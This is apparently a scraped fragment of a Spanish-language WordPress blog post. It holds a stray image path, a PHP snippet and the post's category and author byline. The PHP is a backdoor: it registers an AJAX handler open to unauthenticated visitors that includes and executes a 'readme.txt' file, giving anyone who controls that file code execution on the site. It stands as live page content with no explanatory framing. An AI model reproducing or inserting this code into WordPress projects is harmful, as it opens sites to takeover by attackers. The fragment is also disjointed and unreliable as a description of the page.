
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Chathour Evaluate
/
Sin categoría
/ Por
adminalianza